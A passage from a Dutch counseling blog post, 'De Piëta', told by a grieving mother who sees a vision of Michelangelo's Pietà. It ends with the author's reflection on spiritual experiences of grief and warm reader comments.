<p><em>Haar blik werd rustig, sereen, verstilde. Haar geopende hand vertelde dat het was zoals het was, dat niets het nog ongedaan kon maken. Dan draaide ze het hoofd lichtjes naar Anna en zei: ‘Onze zonen zijn niet dood.’ Toen draaide ze haar hoofd terug en boog het lichtjes en keerde in zichzelf terug. De vrouw en de zoon versteenden bijna onmerkbaar. Voor haar zag Anna de piëta van Michelangelo, stralend wit. Ze bleef lang bij het beeld zitten, vergat de tijd, intens verbonden, dicht bij haar verdriet, dicht bij haar zoon.</em></p>
<p><em>Er stak een windje op. Ze voelde niet dat het koud werd ook al rilde ze. Met tegenzin maakte ze zich los van de magische plek. Ondanks de wind en de kou, wou ze gewoonweg blijven, maar het werd licht en zo nu en dan reed er een auto langs en aan de overkant van de straat liepen er gehaaste mensen in regenjas. Het rolluik van de bakkerszaak werd opgetrokken. Voor Anna was het een vreemdsoortig ontwaken, langzaam maar zeker drong het tot haar door dat het koud was en nu kon ze haar eigen ogen niet geloven, ze zat in haar nachtkleed op de markt en er was geen piëta. </em></p>
<p><em>Ze stond recht, liep naar de voordeur, zo snel ze kon want het was wat gênant in je nachtkleed in het midden van de markt. Ze stond voor een gesloten deur, waarschijnlijk toegevlogen door de wind. Ze belde aan bij haar buurvrouw van de tweede verdieping, kreeg geen gehoor. Het begon te regenen, haar nachtkleed begon aan haar lijf te plakken. </em></p>
<p><em>Nog eens bellen, langer nu. Dan realiseerde ze zich dat haar buurvrouw de vroege dienst had. Daar stond ze tegen de deur aangedrukt, tot Lydia, de bakkersvrouw voor haar stond. ‘Anna! Anna! Wat scheelt er!’ Dat kon Anna niet uitleggen. Wie kon nu zeggen dat Maria haar getroost had. Ze kreeg een kop koffie en een fleece over haar schouders en zat een tijdje aan de keukentafel bij Fientje die mokkend voor haar boterham zat, boos omdat ze geen cornflakes kreeg. </em></p>
<p><em>Ze hoorde Lydia bellen naar de dokter. Waarom vroeg ze zich af. Ze wou naar haar appartement naar Lupa. Ze vroeg nadrukkelijk naar haar reservesleutel, maar Lydia aarzelde en keek vol medelijden naar haar.</em></p>
<p><em>‘Lupa zit vast, moet naar buiten, ik moet zo snel mogelijk binnen geraken.’ Maar haar woorden werden niet gehoord, het was alsof ze niet uitgesproken werden. De bakkersvrouw keek in haar ogen, maar zag iets achter haar, of naast haar of in haar dat er helemaal niet was. </em><em>‘Voor Lupa zorgen we wel, maak je geen zorgen! </em><em>Wil je me nu de reservesleutel geven.’ Ze keek naar haar, hoorde haar woorden maar reageerde er niet op. Anna praatte in het ijle. </em><em>‘De dokter komt zo!’ en dan legde ze haar hand op Anna’s hand.</em></p>
<p><em>Anna wou die hand helemaal niet, schoof ze langzaam weg maar eigenlijk wou ze ze wegkloppen. Laat me los, stom mens, laat me in mijn appartement, dacht ze. </em><em>Er kwam een ziekenwagen. Er stapte een man uit, hij nam haar arm en maande haar aan om mee te gaan. Ze weigerde, riep dat ze naar haar appartement wou, dat haar hond daar was. </em></p>
<p><em>Ze verloor haar geduld, begon te slaan, haar haar in de war, haar lijf bijna zichtbaar door haar natte nachtjapon, een schouwspel voor de buurt. Ze hoorde de mensen zeggen: Anna draagt het niet, ze is geknakt, ze gaat naar het ziekenhuis, ze wordt gek.</em></p>
<p><em>Dan zag ze Fientje, ze was Lupa gaan halen. Lupa blafte naar de man van de ziekenwagen, gromde, toonde zijn tanden. De ambulancier deinsde achteruit. Dan ging de hond naast Anna zitten en likte haar hand. Zij stopte met roepen. De man droop af, zonder boe of ba. </em><em>Anna ging met Lupa en Fientje naar boven, bedankte haar en gaf haar een dikke knuffel. Ze kuste de foto van haar zoon, deed een droog nachtkleed aan en sliep de hele dag.</em></p>
<p><em>’s Nachts werd ze opnieuw wakker. Een zware vrachtwagen rolde een grote kist in zijn oplegger en reed weg. Opnieuw was Lupa blijven slapen. </em><em>Ze waakt voor het venster. Misschien maakt ze opnieuw een afspraak. Haar verdriet is onwezenlijk, tart alle verbeelding, neemt een loopje met alle wetmatigheden, doet dingen die niet mogelijk zijn.</em></p>
<p><em>En dan ziet ze dat een auto zich doodleuk parkeert op de plaats waar tot voor kort niemand kon staan.</em></p>
<hr />
<p><strong>Tot slot</strong></p>
<p>Een louter rationele benadering van rouw geeft spirituele rouwervaringen geen bestaansrecht. Ik vertrek vanuit het idee en de ervaring dat die rationele wereld te klein is voor een groot verdriet. Ik wil met dit schrijven ruimte creëren om op diverse manieren te rouwen en te leven met onze overledenen.</p>
<p>_____</p>
<p><strong>Verona Adriaensens</strong> werkt als counselor in Gezondheidscentrum ‘De Tragel’ te Dendermonde</p>
<p><em>Met dank aan Sabine Vermeire en Paul Castelijns. In gesprek met hen kon ik verduidelijken welke belangrijke betekenis deze tekst voor mij heeft.</em><em> </em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Dit delen:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-19208" class="share-facebook sd-button share-icon no-text" href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?share=facebook" target="_blank" title="Klik om te delen op Facebook"><span></span><span class="sharing-screen-reader-text">Klik om te delen op Facebook (Wordt in een nieuw venster geopend)</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-19208" class="share-twitter sd-button share-icon no-text" href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?share=twitter" target="_blank" title="Klik om te delen met Twitter"><span></span><span class="sharing-screen-reader-text">Klik om te delen met Twitter (Wordt in een nieuw venster geopend)</span></a></li><li class="share-linkedin"><a rel="nofollow" data-shared="sharing-linkedin-19208" class="share-linkedin sd-button share-icon no-text" href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?share=linkedin" target="_blank" title="Klik om op LinkedIn te delen."><span></span><span class="sharing-screen-reader-text">Klik om op LinkedIn te delen. (Wordt in een nieuw venster geopend)</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon no-text" href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?share=email" target="_blank" title="Klik om dit te e-mailen naar een vriend"><span></span><span class="sharing-screen-reader-text">Klik om dit te e-mailen naar een vriend (Wordt in een nieuw venster geopend)</span></a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/" rel="bookmark"><time class="entry-date published" datetime="2024-02-19T06:42:33+00:00">19 februari 2024</time><time class="updated" datetime="2024-03-28T11:51:40+00:00">28 maart 2024</time></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			9 thoughts on &ldquo;<span>De Piëta</span>&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-16608" class="comment even thread-even depth-1 parent">
			<article id="div-comment-16608" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/afa8e98fce10d41aef4604111b93f71c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/afa8e98fce10d41aef4604111b93f71c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Anneke Meulenbeld</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-16608">
							<time datetime="2024-02-25T10:47:53+00:00">
								25 februari 2024 om 10:47							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wat prachtig, tot tranen geroerd, heel erg dank!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=16608#respond' onclick='return addComment.moveForm( "div-comment-16608", "16608", "respond", "19208" )' aria-label='Antwoord op Anneke Meulenbeld'>Beantwoorden</a></div>			</article><!-- .comment-body -->
<ol class="children">
		<li id="comment-18104" class="comment odd alt depth-2">
			<article id="div-comment-18104" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/be3b7e237d44e96520548709ad25959b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be3b7e237d44e96520548709ad25959b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Verona Adriaensens</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-18104">
							<time datetime="2024-05-24T11:09:13+00:00">
								24 mei 2024 om 11:09							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dank u.<br />
Als iemand reageert leeft onze taal, onze gedachten, onze dierbaren.<br />
Verona</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=18104#respond' onclick='return addComment.moveForm( "div-comment-18104", "18104", "respond", "19208" )' aria-label='Antwoord op Verona Adriaensens'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16635" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-16635" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e8bc7aebec292e69a338394e7098bb5c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8bc7aebec292e69a338394e7098bb5c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Jonas VO</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-16635">
							<time datetime="2024-02-27T10:50:55+00:00">
								27 februari 2024 om 10:50							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Zooooo mooooi !!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=16635#respond' onclick='return addComment.moveForm( "div-comment-16635", "16635", "respond", "19208" )' aria-label='Antwoord op Jonas VO'>Beantwoorden</a></div>			</article><!-- .comment-body -->
<ol class="children">
		<li id="comment-18105" class="comment odd alt depth-2">
			<article id="div-comment-18105" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/be3b7e237d44e96520548709ad25959b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be3b7e237d44e96520548709ad25959b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Verona Adriaensens</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-18105">
							<time datetime="2024-05-24T11:10:26+00:00">
								24 mei 2024 om 11:10							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dank je, Jonas.<br />
Je bent en blijft de boezemvriend van Joachim.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=18105#respond' onclick='return addComment.moveForm( "div-comment-18105", "18105", "respond", "19208" )' aria-label='Antwoord op Verona Adriaensens'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16958" class="comment even thread-even depth-1 parent">
			<article id="div-comment-16958" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c87e008158e23c33f46a2acc9c264cbc?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c87e008158e23c33f46a2acc9c264cbc?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Mia</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-16958">
							<time datetime="2024-03-17T10:30:27+00:00">
								17 maart 2024 om 10:30							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Verona hoe jij je verdriet en het rouwen zo fijn heb verwoord dat bewonder ik enorm.Ik voelde alles zo intens aan en ik zal het zeker nog vele keren herlezen en ook doorgeven aan wie het ook nodig heeft.  Mia</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=16958#respond' onclick='return addComment.moveForm( "div-comment-16958", "16958", "respond", "19208" )' aria-label='Antwoord op Mia'>Beantwoorden</a></div>			</article><!-- .comment-body -->
<ol class="children">
		<li id="comment-18106" class="comment odd alt depth-2">
			<article id="div-comment-18106" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/be3b7e237d44e96520548709ad25959b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be3b7e237d44e96520548709ad25959b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Verona Adriaensens</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-18106">
							<time datetime="2024-05-24T11:11:50+00:00">
								24 mei 2024 om 11:11							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dank je, Mia.<br />
Jouw reactie is me zeer dierbaar.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=18106#respond' onclick='return addComment.moveForm( "div-comment-18106", "18106", "respond", "19208" )' aria-label='Antwoord op Verona Adriaensens'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-17227" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-17227" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/846135a9f10918fe246e08649cb38ebb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/846135a9f10918fe246e08649cb38ebb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Livia</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-17227">
							<time datetime="2024-04-01T17:10:28+00:00">
								1 april 2024 om 17:10							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Zo snellen de religieuze verhalen ons ter hulp als de nood het hoogst is, Maria beweent haar zoon, helaas helemaal herkenbaar voor jou Verona. Maar ze reikt je de hand. Wat een mooi, zacht en krachtig gebaar. Elke mens begrijpt dit, dit is onze diepste en grootste verbondenheid. Niemand moet een ander mens zeggen hoe je moet rouwen, en het kader van de rationaliteit is voor dit verdriet veel te eng.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=17227#respond' onclick='return addComment.moveForm( "div-comment-17227", "17227", "respond", "19208" )' aria-label='Antwoord op Livia'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-17580" class="comment odd alt thread-even depth-1">
			<article id="div-comment-17580" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16db3b7894e13de8c8820b6ce525a1ab?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16db3b7894e13de8c8820b6ce525a1ab?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Sara Janssens</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-17580">
							<time datetime="2024-04-23T17:11:27+00:00">
								23 april 2024 om 17:11							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dag Verona,<br />
Dag Sabine en Paul,</p>
<p>Bedankt voor deze zeer belangrijke bijdrage. Persoonlijk ben ik al jaren op zoek naar taal die passend voelt, waar taal geen bepaalde verwachtingen creëert betreft rouwen en verlies. Woorden die ruimte laten voor het verschil, voor de zoektocht naar verbonden blijven, voor altijd. Deze focus op semantiek en betekenisgeving is dan ook erg helpend, en heel waardevol.  Bedankt!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=17580#respond' onclick='return addComment.moveForm( "div-comment-17580", "17580", "respond", "19208" )' aria-label='Antwoord op Sara Janssens'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-18107" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-18107" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/be3b7e237d44e96520548709ad25959b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be3b7e237d44e96520548709ad25959b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Verona Adriaensens</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/#comment-18107">
							<time datetime="2024-05-24T11:25:19+00:00">
								24 mei 2024 om 11:25							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dank je, Sara, voor je reactie.<br />
&#8216;Zoeken naar een taal die geen bepaalde verwachtingen creëert betreft rouwen en verlies.&#8217; Deze zin is heel belangrijk voor mij.<br />
Dank je!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/de-pieta/?replytocom=18107#respond' onclick='return addComment.moveForm( "div-comment-18107", "18107", "respond", "19208" )' aria-label='Antwoord op Verona Adriaensens'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ter-inspiratie/de-pieta/#respond" style="display:none;">Reactie annuleren</a></small></h3>			<form action="https://blog.interactie-academie.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Het e-mailadres wordt niet gepubliceerd.</span> Verplichte velden zijn gemarkeerd met <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Reactie</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='19208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9cf249205d" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Stuur mij een e-mail als er vervolgreacties zijn.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Stuur mij een e-mail als er nieuwe berichten zijn.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="232"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Deze website gebruikt Akismet om spam te verminderen. <a href="https://akismet.com/privacy/" target="_blank">Bekijk hoe uw reactie gegevens worden verwerkt</a>.</p>
</div><!-- #comments -->

					
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Berichtnavigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-19-met-peter-rober/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">In Beeld Gebracht &#8211; aflevering 19, met Peter Rober</span></a></div><div class="nav-next"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-20-met-paul-heyndrickx/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">In Beeld Gebracht &#8211; aflevering 20, met Paul Heyndrickx</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">Sidebar</span></button>

<div id="secondary" class="widget-area" role="complementary">
	
<div class="author-info">
	<div class="author-avatar">
		<img width="60" height="60" src="https://blog.interactie-academie.be/wp-content/uploads/2016/03/logo-icoon-60x60.png" class="avatar avatar-60 photo" alt="" srcset="https://blog.interactie-academie.be/wp-content/uploads/2016/03/logo-icoon-60x60.png 60w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/logo-icoon-150x150.png 150w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/logo-icoon.png 256w" sizes="(max-width: 60px) 100vw, 60px" />	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by</h2>
		<h3 class="author-name">Redactie Samenspraak</h3>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://blog.interactie-academie.be/author/administrator/" rel="author">
			View all posts by Redactie Samenspraak		</a>
	</p><!-- .author-bio -->
</div><!-- .author-info -->
<aside id="text-2" class="widget widget_text"><h2 class="widget-title">Wil je zelf een blogpost schrijven?</h2>			<div class="textwidget"><a href="http://blog.interactie-academie.be/zelf-een-stuk-schrijven-2/">Laat het ons weten</a></div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.interactie-academie.be/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recente berichten</h2>		<ul>
											<li>
					<a href="https://blog.interactie-academie.be/werk-en-organisatie/hoe-het-spreken-over-onderdeel-is-van-wat-doet-het-teamoverleg-met-de-hulpverlening-deel-3-zorgethiek-of-regelethiek/">Hoe het spreken over, onderdeel is van: wat doet het teamoverleg met de hulpverlening? Deel 3: zorgethiek of regelethiek?</a>
									</li>
											<li>
					<a href="https://blog.interactie-academie.be/interview/de-burn-out-dialoog-een-dubbelinterview-met-paul-castelijns-en-mattias-van-hulle/">De burn-out dialoog: een dubbelinterview met Paul Castelijns en Mattias Van Hulle</a>
									</li>
											<li>
					<a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-21-met-kristien-schoevaerts/">In Beeld Gebracht &#8211; aflevering 21, met Kristien Schoevaerts</a>
									</li>
											<li>
					<a href="https://blog.interactie-academie.be/opinie-debat/geen-boodschap-aan-mijn-boodschap-reddende-boodschap/">Geen boodschap aan mijn boodschap-reddende boodschap</a>
									</li>
											<li>
					<a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-20-met-paul-heyndrickx/">In Beeld Gebracht &#8211; aflevering 20, met Paul Heyndrickx</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recente reacties</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Conny</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-42580">Het taboe van vervreemding tussen ouders en kinderen</a></li><li class="recentcomments"><span class="comment-author-link">Carla Cohen</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-41409">Het taboe van vervreemding tussen ouders en kinderen</a></li><li class="recentcomments"><span class="comment-author-link">Verstoten moeder</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-37560">Het taboe van vervreemding tussen ouders en kinderen</a></li><li class="recentcomments"><span class="comment-author-link">Fabrice</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-36813">Het taboe van vervreemding tussen ouders en kinderen</a></li><li class="recentcomments"><span class="comment-author-link">Jorinde</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-36697">Het taboe van vervreemding tussen ouders en kinderen</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorie&#235;n</h2>		<ul>
	<li class="cat-item cat-item-83"><a href="https://blog.interactie-academie.be/category/bemiddeling/" >Bemiddeling</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.interactie-academie.be/category/boeken/" >Boeken</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://blog.interactie-academie.be/category/casuistiek/" >Casuïstiek</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/" >In Beeld Gebracht</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://blog.interactie-academie.be/category/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.interactie-academie.be/category/nieuws/" >Nieuws</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.interactie-academie.be/category/opinie-debat/" >Opinie &amp; debat</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.interactie-academie.be/category/ter-inspiratie/" >Ter inspiratie</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.interactie-academie.be/category/uit-het-leven-gegrepen/" >Uit het leven gegrepen</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://blog.interactie-academie.be/category/werk-en-organisatie/" >Werk en organisatie</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="https://blog.interactie-academie.be/wp-login.php">Inloggen</a></li>
			<li><a href="https://blog.interactie-academie.be/feed/">Berichten <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://blog.interactie-academie.be/comments/feed/">Reacties <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://nl.wordpress.org/" title="Mogelijk gemaakt door WordPress.">WordPress.org</a></li>			</ul>
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Privacybeleid</h2><div class="textwidget custom-html-widget"><a href="http://blog.interactie-academie.be/privacybeleid">Privacybeleid</a></div></aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
							<nav class="social-navigation" role="navigation">
					<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="https://interactie-academie.be/"><span class="screen-reader-text">Interactie Academie</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.youtube.com/channel/UCu3rBuFEeUBlN4khl72rnAQ"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://www.linkedin.com/in/interactie-academie-vzw-335710b1"><span class="screen-reader-text">LinkedIn</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
